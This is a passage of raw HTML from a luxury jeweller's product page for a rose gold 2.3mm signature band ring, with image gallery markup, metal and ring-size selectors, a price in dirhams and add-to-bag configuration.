            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="4"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev634 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next634"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Laurence Graff Signature" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/">Laurence Graff Signature</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Rings" />
                        <meta itemprop="url" content="/international-en/jewellery/view-by-collection/laurence-graff-signature/rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery/view-by-collection/laurence-graff-signature/rings/">Rings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Laurence Graff Signature Band" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Laurence Graff Signature Band</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6195211485001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/6f521d26-ab91-403f-872a-e99d0c249cf0/f91f3368-aa2c-47be-8097-c12de9cf4f16/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/6f521d26-ab91-403f-872a-e99d0c249cf0/26f0a873-5c17-439d-abae-5791c001be93/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR443ALL_RGR444_GR105276&quot;,&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;rose gold, 2.3mm&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR443ALL_RGR444_GR105276" data-adjustableringsize="false" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Laurence Graff Signature Band</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            rose gold, 2.3mm
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes m-multiple">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type " data-attr="sliceAttribute">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-sliceAttribute js-ssc-select2-attribute"
                    id="sliceAttribute-1"
                    
                    data-placeholder="Gemstone / Metal" aria-label="Gemstone / Metal"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="rosegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                selected
                            >
                                Rose Gold
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="whitegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                White Gold
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                            <div class="b-product__attributes-seperator"></div>
                        
                        
                    
                        
                        
                        <div class="b-product__attributes-item  " data-attr="ringSizeUS">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-ringSizeUS js-ssc-select2-attribute"
                    id="ringSizeUS-2"
                    
                    data-placeholder="Ring Size" aria-label="Ring Size"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=3_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="3_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                45 (US 3 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=3_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="3_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                46 (US 3 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="4"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                47 (US 4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="4_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                48 (US 4 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="4_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                49 (US 4 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=5_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="5_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                50 (US 5 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=5_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="5_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                51 (US 5 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="6"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                52 (US 6)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="6_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                53 (US 6 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="6_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                54 (US 6 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=7_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="7_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                55 (US 7 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=7_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="7_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                56 (US 7 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=8&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="8"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                57 (US 8)
                            </option>
                        
                    
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=8_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="8_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                59 (US 8 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=9&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="9"
                                data-backinstock="true"
                                data-special-order="false"
                                
                                
                            >
                                60 (US 9)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=9_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="9_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                61 (US 9 &frac12;)
                            </option>
                        
                    
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?pid=RGR443ALL_RGR444_GR105276&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7800.00">
                    7,800.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>




    
        <span class="b-modal--size-link js-modal--size-link">Size Chart</span>
    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR443ALL_RGR444_GR105276"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589518732926465"
                            data-size="7_25"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;Gemstone / Metal&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;Rose Gold&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White Gold&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;Rose Gold&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=3_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=3_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 